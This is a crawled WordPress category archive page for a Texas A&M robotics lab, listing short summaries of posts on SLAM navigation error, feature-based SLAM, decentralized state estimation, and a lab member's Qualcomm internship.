

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edplab.org/category/research/
body_size: 10204
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://edplab.org/xmlrpc.php" />

	<title>Research &#8211; EDPLab@TAMU</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EDPLab@TAMU &raquo; Feed" href="https://edplab.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EDPLab@TAMU &raquo; Comments Feed" href="https://edplab.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EDPLab@TAMU &raquo; Research Category Feed" href="https://edplab.org/category/research/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/edplab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edplab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-blue: #0A5794;--wp--preset--color--dark-gray: #333333;--wp--preset--color--light-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--extra-large: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://edplab.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://edplab.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css' href='https://edplab.org/wp-content/themes/academica/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css' href='https://edplab.org/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://edplab.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://edplab.org/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://edplab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edplab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://edplab.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edplab.org/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edplab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="stylesheet" type="text/css" media="screen,projection" href="https://edplab.org/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://edplab.org/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	
</head>

<body class="archive category category-research category-2 wp-embed-responsive wp-theme-academica">

    
    <!-- Skip links for accessibility -->
    <a class="skip-link screen-reader-text" href="#main">Skip to main content</a>

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-center">
					 
												<div id="site-title">
											
						<a href="https://edplab.org" title="EDPLab@TAMU - Estimation, Decision and Planning Laboratory" rel="home">

							EDPLab@TAMU
						</a>

					 
												</div>
											
					<p id="site-description">Estimation, Decision and Planning Laboratory</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation" aria-label="Primary Navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide" aria-label="Toggle mobile menu" aria-expanded="false" aria-controls="menu-main-slide">
	                               <span class="screen-reader-text">Toggle mobile menu</span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                               <span class="icon-bar" aria-hidden="true"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="https://edplab.org/">About Us</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="https://edplab.org/research/">Research</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://edplab.org/research/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://edplab.org/publications-2/">Publications</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://edplab.org/software/">Software</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://edplab.org/technology-transfer/">Technology Transfer</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="https://edplab.org/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://edplab.org/people/joining-us/">Joining Us</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://edplab.org/acc-2024-workshop/">ACC 2024 Workshop</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-312"><a href="https://edplab.org/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313"><a href="https://edplab.org/research/">Research</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://edplab.org/research/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://edplab.org/publications-2/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://edplab.org/software/">Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://edplab.org/technology-transfer/">Technology Transfer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-317"><a href="https://edplab.org/people/">People</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://edplab.org/people/joining-us/">Joining Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://edplab.org/acc-2024-workshop/">ACC 2024 Workshop</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="https://edplab.org/" role="search">
	<label for="s" class="screen-reader-text">Search for:</label>
	<input id="s" type="search" name="s" placeholder="Search" aria-label="Search">
	<button id="searchsubmit" name="submit" type="submit" aria-label="Submit search">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
		
		<main id="main" class="site-main" role="main">
<div id="content" class="clearfix">

	<div class="column column-title">

		<div id="crumbs">
	<p><a href="https://edplab.org">Home</a> &raquo; Research<span class="current"></span></p>
</div><!-- end #crumbs -->
		<h1 class="title-header">Category Archives: <span>Research</span></h1>
	</div>

	<div class="column column-narrow">
		<section id="archives-2" class="widget clearfix widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://edplab.org/2024/05/'>May 2024</a></li>
	<li><a href='https://edplab.org/2023/01/'>January 2023</a></li>
	<li><a href='https://edplab.org/2022/05/'>May 2022</a></li>
	<li><a href='https://edplab.org/2022/02/'>February 2022</a></li>
	<li><a href='https://edplab.org/2020/10/'>October 2020</a></li>
	<li><a href='https://edplab.org/2019/10/'>October 2019</a></li>
	<li><a href='https://edplab.org/2019/06/'>June 2019</a></li>
	<li><a href='https://edplab.org/2019/05/'>May 2019</a></li>
	<li><a href='https://edplab.org/2019/02/'>February 2019</a></li>
	<li><a href='https://edplab.org/2018/01/'>January 2018</a></li>
	<li><a href='https://edplab.org/2017/10/'>October 2017</a></li>
	<li><a href='https://edplab.org/2017/05/'>May 2017</a></li>
	<li><a href='https://edplab.org/2017/01/'>January 2017</a></li>
	<li><a href='https://edplab.org/2016/11/'>November 2016</a></li>
	<li><a href='https://edplab.org/2016/10/'>October 2016</a></li>
	<li><a href='https://edplab.org/2016/03/'>March 2016</a></li>
	<li><a href='https://edplab.org/2015/11/'>November 2015</a></li>
	<li><a href='https://edplab.org/2015/08/'>August 2015</a></li>
	<li><a href='https://edplab.org/2014/10/'>October 2014</a></li>
	<li><a href='https://edplab.org/2014/06/'>June 2014</a></li>
	<li><a href='https://edplab.org/2013/10/'>October 2013</a></li>
			</ul>

			</section>	</div><!-- end .column-narrow -->

	<div id="column-content" class="column column-content posts">

		
<div id="post-397" class="clearfix post-397 post type-post status-publish format-standard hentry category-news category-research tag-autonomous-navigation tag-drones tag-self-driving-cars tag-slam">

	<h2><a href="https://edplab.org/2016/11/can-a-robot-drive-100s-of-kilometers-with-1-m-error/" rel="bookmark">Can a robot drive 100s of Kilometers with < 1 m Error?</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2016/11/can-a-robot-drive-100s-of-kilometers-with-1-m-error/" title="Permanent Link to Can a robot drive 100s of Kilometers with &lt; 1 m Error?" rel="bookmark">November 29, 2016 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>A considerably difficult aspect of Simultaneous Localization and Mapping (SLAM) is the problem of uncertainty constrained long term point-to-point navigation where global loop closures to eliminate estimation biases may not be possible. In such scenarios, a prime concern is to control the rate of localization error growth. We have developed fundamental results on the underlying [&hellip;]</p><p><a href="https://edplab.org/2016/11/can-a-robot-drive-100s-of-kilometers-with-1-m-error/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-372" class="clearfix post-372 post type-post status-publish format-standard hentry category-news category-research tag-rfmslam tag-robotics tag-slam tag-tamu">

	<h2><a href="https://edplab.org/2016/10/estimating-orientation-in-slam-separately-from-position/" rel="bookmark">EDPLab Develops a Novel Technique For Feature-Based SLAM</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2016/10/estimating-orientation-in-slam-separately-from-position/" title="Permanent Link to EDPLab Develops a Novel Technique For Feature-Based SLAM" rel="bookmark">October 12, 2016 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>The SLAM problem is known to have a special property that when robot orientation is known, estimating the history of robot poses and feature locations can be posed as a standard linear least squares problem. We have developed a SLAM framework that uses relative feature-to-feature measurements to exploit this structural property of SLAM. Relative feature [&hellip;]</p><p><a href="https://edplab.org/2016/10/estimating-orientation-in-slam-separately-from-position/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-267" class="clearfix post-267 post type-post status-publish format-standard hentry category-news category-publications category-research tag-agent tag-decentralized tag-estimation tag-multi tag-robotics">

	<h2><a href="https://edplab.org/2016/03/decentralized-state-estimation-via-a-hybrid-of-consensus-and-covariance-intersection-technical-report/" rel="bookmark">Decentralized State Estimation via a Hybrid of Consensus and Covariance intersection &#8211; Technical Report</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2016/03/decentralized-state-estimation-via-a-hybrid-of-consensus-and-covariance-intersection-technical-report/" title="Permanent Link to Decentralized State Estimation via a Hybrid of Consensus and Covariance intersection &#8211; Technical Report" rel="bookmark">March 4, 2016 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>This paper presents a new recursive information consensus filter for decentralized dynamic-state estimation. No structure is assumed about the topology of the network and local estimators are assumed to have access only to local information. The network need not be connected at all times. Consensus over priors which might become correlated is performed through Covariance Intersection (CI) and consensus over new [&hellip;]</p><p><a href="https://edplab.org/2016/03/decentralized-state-estimation-via-a-hybrid-of-consensus-and-covariance-intersection-technical-report/" class="read-more">Continue Reading &rarr;</a></p>	</div>

</div><!-- end #post-## -->
<div id="post-236" class="clearfix post-236 post type-post status-publish format-standard hentry category-news category-research tag-autonomous tag-motion-planning tag-qualcomm tag-robotics tag-vision">

	<h2><a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" rel="bookmark">Lab member Saurav Agarwal will be at Qualcomm Research</a></h2>
	<p class="entry-meta">
		<a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" title="Permanent Link to Lab member Saurav Agarwal will be at Qualcomm Research" rel="bookmark">August 13, 2015 </a>	</p><!-- end .entry-meta -->
	<div class="entry-summary">
		<p>Lab member Saurav Agarwal will be interning at Qualcomm Research in San Diego for the summer and fall of 2015 where he will work on autonomous vision-based navigation for micro aerial vehicles.</p><p><a href="https://edplab.org/2015/08/lab-member-saurav-agarwal-will-be-at-qualcomm-research/" class="read-more">Continue Reading &rarr;</a></p>	</div>

